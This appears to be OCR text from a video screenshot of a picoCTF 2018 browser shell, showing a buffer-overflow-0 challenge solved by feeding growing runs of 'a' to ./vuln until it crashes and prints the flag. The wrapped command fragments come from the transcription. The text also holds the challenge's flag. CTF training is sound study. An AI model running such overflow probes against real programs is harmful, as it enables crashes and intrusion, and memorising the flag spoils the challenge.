 CTF - Shell - Google Chrome
En
10:38 PM
John Hammond
CTF - Shell
Secure
https://2018game.picoctf.com/shell
ython -c "print 'a'*20")vuln $(py
Thanks! Received: aaaaaaaaaaaaaaaaaaaaJohnHammondYouTube@pico-2018-shell-2:/problems/buffer-overflow-0 3 d5263c
ython -c "print 'a'*21")7$ ./vuln $(py
Thanks! Received: aaaaaaaaaaaaaaaaaaaaaJohnHammondYouTube@pico-2018-shell-2:/problems/buffer-overflow-0 3 d5263
ython -c "print 'a'*22")17$ ./vuln $(py
Thanks! Received: aaaaaaaaaaaaaaaaaaaaaaJohnHammondYouTube@pico-2018-shell-2:/problems/buffer-overflow-0 3 d526
ython -c "print 'a'*23")a17$ ./vuln $(py
Thanks! Received: aaaaaaaaaaaaaaaaaaaaaaaJohnHammondYouTube@pico-2018-shell-2:/problems/buffer-overflow-0 3 d52
ython -c "print 'a'*24")4a17$ ./vuln $(py
Segmentation fault
JohnHammondYouTube@pico-2018-shell-2:/problems/buffer-overflow-0 3 d5263c5219b334339c34ac35c51c4a17$
JohnHammondYouTube@pico-2018-shell-2:/problems/buffer-overflow-0 3 d5263c5219b334339c34ac35c51c4a17$
JohnHammondYouTube@pico-2018-shell-2:/problems/buffer-overflow-0 3 d5263c5219b334339c34ac35c51c4a17$ ./vuln $(p
ython -c "print 'a'*25")
Segmentation fault
JohnHammondYouTube@pico-2018-shell-2:/problems/buffer-overflow-0 3 d5263c5219b334339c34ac35c51c4a17$ ./vuln $(p
ython -c "print 'a'*26")
Segmentation fault
JohnHammondYouTube@pico-2018-shell-2:/problems/buffer-overflow-0 3 d5263c5219b334339c34ac35c51c4a17$ ./vuln $(p
ython -c "print 'a'*29")
picoCTF{ov3rfl0ws ar3nt that bad 2d11f6cd}
JohnHammondYouTube@pico-2018-shell-2:/problems/buffer-overflow-0 3 d5263c5219b334339c34ac35c51c4a17$ ./vuln $(p
ython -c "print 'a'*27")
Segmentation fault
JohnHammondYouTube@pico-2018-shell-2:/problems/buffer-overflow-0 3 d5263c5219b334339c34ac35c51c4a17$ ./vuln $(p
ython -c "print 'a'*28")
picoCTF{ov3rfl0ws ar3nt that bad 2d11f6cd}
JohnHammondYouTube@pico-2018-shell-2:/problems/buffer-overflow-0 3 d5263c5219b334339c34ac35c51c4a17$ ./vuln $(p
ython -c "print 'a'*28")
picoCTF{ov3rfl0ws ar3nt that bad 2d11f6cd}
JohnHammondYouTube@pico-2018-shell-2:/problems/buffer-overflow-0_3_d5263c5219b334339c34ac35c51c4a17$